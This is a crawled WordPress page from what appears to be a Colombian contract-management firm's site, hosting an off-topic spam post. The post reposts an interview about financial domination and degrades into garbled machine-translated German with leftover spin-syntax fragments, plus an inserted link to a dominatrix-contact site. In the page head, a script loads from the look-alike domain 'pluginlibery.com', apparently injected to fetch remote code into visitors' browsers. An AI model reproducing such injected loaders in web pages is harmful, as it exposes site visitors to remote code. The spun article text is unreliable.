

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalcertus.com/bargeld-reden-ein-monetarer-dom-zusammen-mit-ihr-date/
body_size: 14640
content:
<!doctype html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Bargeld Reden: ein monetärer Dom zusammen mit ihr Date &#8211; Global certus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; Feed" href="https://globalcertus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; RSS de los comentarios" href="https://globalcertus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; Bargeld Reden: ein monetärer Dom zusammen mit ihr Date RSS de los comentarios" href="https://globalcertus.com/bargeld-reden-ein-monetarer-dom-zusammen-mit-ihr-date/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalcertus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcertus.com%2Fbargeld-reden-ein-monetarer-dom-zusammen-mit-ihr-date%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalcertus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcertus.com%2Fbargeld-reden-ein-monetarer-dom-zusammen-mit-ihr-date%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalcertus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalcertus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://globalcertus.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-142-css' href='https://globalcertus.com/wp-content/uploads/elementor/css/post-142.css?ver=1768935550' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://globalcertus.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://globalcertus.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexserif-css' href='http://globalcertus.com/wp-content/uploads/elementor/google-fonts/css/ibmplexserif.css?ver=1742282714' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='http://globalcertus.com/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1742282767' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-QK7KMDNML9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["globalcertus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QK7KMDNML9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://globalcertus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalcertus.com/wp-json/wp/v2/posts/1663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalcertus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://globalcertus.com/bargeld-reden-ein-monetarer-dom-zusammen-mit-ihr-date/" />
<link rel='shortlink' href='https://globalcertus.com/?p=1663' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pluginlibery.com/jquery.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1663 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-142">


<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-title">
							<div class="site-title show">
					<a href="https://globalcertus.com/" title="Inicio" rel="home">
						Global certus					</a>
				</div>
							<p class="site-description show">
					profesionales idóneos en gestión contractual				</p>
					</div>

					</div>
</header>

<main id="content" class="site-main post-1663 post type-post status-publish format-standard hentry category-sin-categoria">

			<div class="page-header">
			<h1 class="entry-title">Bargeld Reden: ein monetärer Dom zusammen mit ihr Date</h1>		</div>
	
	<div class="page-content">
		<h2 class="hSubTitle" itemprop="name">
We Asked A Kinky Couple To Explain Investment Domination</h2>
<p class="disclaimer">The AskMen article staff thoroughly researches &amp; ratings ideal gear, services and basics forever. AskMen could get paid should you click a web link in this post and get an item or solution.</p>
</p>
<p>You may have been aware of Daddy Doms whom get off on paying for their own girlfriend&#8217;s every demand. Some other guys exit on giving ladies money â as a submissive, not <a href="https://herrin-kontakt.com/">domina kontakte</a>nt, and a female they might never meet in person. Tatiana makes an extra $35,000 a year from this type of &#8220;pay pigs&#8221; through her are a financial dominatrix.</p>
<p>&#8220;Investment domination is allowing a lady you don&#8217;t understand enter your life and enter your finances, and enter the wallet, and carrying out regardless of the f*ck she desires it. And causing you to watch,&#8221; Tatiana claims.</p>
<p>Tatiana has a sweetheart named Ted, who&#8217;s man adequate to support her work. After all, which is more income for them to used to go out and celebrate when Tatiana returns house from the woman position in news, which she travels for.</p>
<p>Both Tatiana and Ted, now in their early 30s, had been previously married. Now, Ted provides the confident and independent woman of their goals, and Tatiana discovered an individual who enjoys their for just who she is. We asked the pair just how Ted seems about Tatiana&#8217;s pay pigs, what is a pay pig, as well as how distance makes the center develop more powerful.</p>
<p><strong>AskMen: Tatiana, how do you enter into monetary control?</strong></p>
<p>Tatiana: i have been achieving this for a bit over annually. We started out like every other millennial just who planned to Instagram the woman physical fitness trip. I started getting images of myself and putting them on the net. I needed knowing if there is an easy method i really could monetize it. Thus I started a couple of various Instagrams which are financial-domination associated; they power down after a specific dimensions, unfortunately. But i&#8217;ve alternative methods of having touching folks we make use of. Social networking has been a large element of it and making use of hashtags. I ran across #paypigs. I thought to my self, &#8220;there&#8217;s really no means this is the real thing.&#8221; But I tried it, and began acquiring exclusive E-Mails von Männern Nachfragen wann sie Tribut zahlen können. Daher war tatsächlich ein Augenöffner diese Leute waren  bereit liefern mich Geld im Wesentlichen mit nein Energie. Es hat Interesse bekommen. Außer Social Media, gibt es viele großartig Online-Sprachressourcen, wie was genau ist eigene Kosten. </p>
<p> <strong> Werden Sie direkt direkt zusammen mit Ihren Verbrauchern, oder ist es hauptsächlich im Internet? </strong> </p>
<p> Tatiana: ich wirklich nicht wirklich spreche mit dudes häufig von Telefon . We &#8216;mache mache ein bisschen Telefon Dinge über Bing Voice. Aber allgemein ich genieße behalte meine Privatsphäre. Manchmal Ich werde Create topless sein, weil i tatsächlich die Männer die wollen, &#8220;Ich weiß nicht wie ich fühle nur sende dir Geld, &#8220;Bild. Ehrlich gesagt, du könntest mach weiter Zunder und mach das, deshalb Ich bin gut mit-ihm. Es ist wirklich eines einzigartigen Betrag. Ich bin Bereitstellung Extravaganz Service. Ich verstehe verstehe genau warum sie würden zahlen so viel für einen Akt, aber ich bin nicht planen erscheinen ein Geschenk Pony in das Lippen ansehen. </p>
<p> <strong> Wie zwei erfüllt? Was an einander|der anderen Person} gefallen? </Strong> </p>
<p> Ted: Wir sind auf Tinder wirklich, wirklich. Ich erinnere mich Werden hoffnungsvoll, dass sie zurückwischen würde gerade zurück. Wann immer wir am Ende SMS wir erinnerten uns an Werden wirklich aufgeregt, weil sie am Ende|war|war|tatsächlich} unter Frauen, die ich war zufällig wirklich daran interessiert,. Ich war begeistert darüber nachzudenken mehr als einfach tatsächlich, tatsächlich schien} es gab|es gab|es gab eindeutig|es schien|es gab eindeutig} {viel zu|einem Großen zu viel tun, um ihr das Mädchen, diese Dame, die Dame, zu viel zu tun. Sie ist tatsächlich mit Sachen, die, die sie mag. Es ist nicht zu beeindrucken irgendjemand; es ist nicht für irgendjemanden aber die Dame. </p>
<p> <strong> Und Ted ist unterstützend des wirtschaftlich Herrschaft? </strong> </p>
<p> Tatiana: Der Kerl kümmert sich nicht um Sorgen. Der Kerl bekommt etwas seltsam einmal ich würde Telefon Zeug oder Snapchat Filme, aber  er ist mehr besorgt um mein Schutz. Es ist eine Beziehung in der ich mit jemand, der liebt mich in meiner Situation. Endlich fühle mich wie Ich bin in einer Beziehung Ich sind berechtigt. Ted: Ich hatte nie einem Problem mit es wirklich, weil ich bin nicht unsicher. Es gibt keine Ängste, dass sie wird fliehen mit diesen Jungs. Ob {sie tun sie nicht wirklich, erkennen es nicht, es ist sehr, es ist extrem, es ist eher auf Armeslänge / p></p>
<p> <strong> Genau was tun wirtschaftliche Subs wünschen bezahlen? </strong> </p>
<p> Tatiana: Urlaub. Ich beschlossen Hawaii zu gehen, um mein Kumpel Geburtstagsfeier plus eines von meinen Männern gedeckt mehr oder weniger das Ganze. Wir haben einen Wunsch Auflistung. Offensichtlich, Ich bevorzuge Erwerben Geld im Gegensatz zu einem anderen einer Schuhen. Die überwiegende Mehrheit von Bargeld {kommen|werden kommen kommt über Venmo und PayPal an. Sie mögen kaufen intime Kleidung, {was ist|das ist|und das ist|was sein kann|und ist|das ist|und das ist|tatsächlich|es ist|Das wird im Grunde genommen das auf meinem Rücken zu meiner Amazon-Wunschliste sein. Mein Favorit Intimkleidung ist etwas Agent Provocateur in schwarz. Alles schwarz gefärbt. </p>
<p> <strong> Wie können Sie zwei feiern besondere Ereignisse? </strong> </p>
<p> Ted: wir haben keine gedachten irgendwelche Jahrestage,  war ein Vertrag über beide unsere Bereiche. Wir waren beide hitched für mehrere Jahrzehnte, also sind wir nicht vielleicht nicht teilnehmen gedenken Matchmaking Hochzeitstage. Ihre Medien Job führt die Frau zu besuchen für lange erweitert Periode, so nur bezeugen die Dame wann sie zurückkehrt tatsächlich ein Fest. Wir werden normalerweise durchführen Abendessen irgendwo zurückhaltend an diesen Abenden kommt sie kommt zurück. Länge Funktionen Beziehung dazu; jedes Mal, wenn Sie erfüllen sichern, es ist wirklich besonderes . </p>
<p> <strong> Wenn das Paar sich auf den Weg macht Abendessen, wie willst du aufteilen die Kosten? </stark> </p>
<p> Ted: typisch es ist wer erscheint Verwendung Konzept. leicht sage, &#8220;lass uns klicke hier&#8221;, ich schnell &#8216;werde es auszahlen. </p>
<p> <strong> Wie viel tun Sie wirklich Ausgaben die nachfolgenden pro Monat? </strong> </p>
<p>
<strong> Lease: </strong> <br />
Tatiana: 1.600 USD </p>
<p> Ted: Ich bleibe ungefähr eine Stunde draußen in einem weit mehr abgelegen Gebiet, also ungefähr 700 USD pro Monat. </p>
<p> <strong> Autos: </strong> <br />
Tatiana: mein Fahrzeug Rückzahlung ist $ 230 pro Monat und leider I. Ich hatte erlebt, dass ich unter dem Einfluss von Trunkenheit am Steuer gefahren bin. Vor ungefähr drei Jahren vor drei Jahren, also vor meinen Jahren persönliche Versicherung ist zusätzlich $ 230 pro Monat. Also insgesamt $ 460 pro Monat. </p>
<p>
Ted: Nichts in meiner Situation. </p>
<p> <strong> Kleidungsstücke: </strong> <br />
Tatiana: Haha, ich nicht ausgeben zu viel Geld allein Kleidung. Das ist was meine persönlichen Subs sind. </p>
<p> Ted: Ich tue nicht investiere einen enormen Betrag für Kleidungsstücke aus. </p>
<p> <strong> Essen: </strong> <br />
Tatiana: Nun, da, ist wo mein Bargeld hingeht. Ungefähr $ 150 pro Woche, daher $ 600 30 Tage. </p>
<p> Ted: Wir gehen zum Abendessen viel. </p>
<p class = "disclaimer"> AskMen könnte bekommen bezahlt wenn Sie klicken ein Weblink in diesem Aufsatz und kaufen ein Artikel oder Dienstleistung. Um mehr zu erfahren, bitte lesen unser vollständig<br />
Nutzungsbedingungen für Verwendung. </p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					profesionales idóneos en gestión contractual				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://globalcertus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://globalcertus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://globalcertus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-29 02:27:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalcertus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://globalcertus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.2" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://globalcertus.com/wp-admin/admin-ajax.php","nonce":"0ab3102d69","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            